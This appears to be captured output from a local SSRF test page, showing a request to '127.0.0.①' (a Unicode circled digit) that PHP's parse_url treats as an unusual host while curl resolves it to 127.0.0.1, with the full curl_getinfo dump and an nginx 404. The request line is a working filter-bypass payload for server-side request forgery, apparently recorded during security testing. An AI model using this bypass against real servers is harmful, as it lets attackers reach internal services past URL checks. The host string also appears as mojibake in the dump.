 不安全 | php.test/ssrf.php?path=http://127.0.0.①
array(2) { ["scheme"]=> string(4) "http" ["host"]=> string(11) "127.0.0.鈶�" } array(27) { ["url"]=> string(19)
"http://127.0.0.鈶�/" ["content_type"]=> string(9) "text/html" ["http_code"]=> int(404) ["header_size"]=>
int(155) ["request_size"]=> int(48) ["filetime"]=> int(-1) ["ssl_verify_result"]=> int(0) ["redirect_count"]=> int(0)
["total_time"]=> float(0.001319) ["namelookup_time"]=> float(9.9E-5) ["connect_time"]=> float(0.000579)
["pretransfer_time"]=> float(0.000737) ["size_upload"]=> float(0) ["size_download"]=> float(169)
["speed_download"]=> float(128127) ["speed_upload"]=> float(0) ["download_content_length"]=> float(169)
["upload_content_length"]=> float(0) ["starttransfer_time"]=> float(0.001277) ["redirect_time"]=> float(0)
["certinfo"]=> array(0) { } ["primary_ip"]=> string(9) "127.0.0.1" ["primary_port"]=> int(80) ["local_ip"]=>
string(9) "127.0.0.1" ["local_port"]=> int(44246) ["redirect_url"]=> string(0) "" ["request_header"]=> string(48)
"GET / HTTP/1.1 Host: 127.0.0.1 Accept: */* " } string(169) "
404 Not Found
nginx/1.12.2
"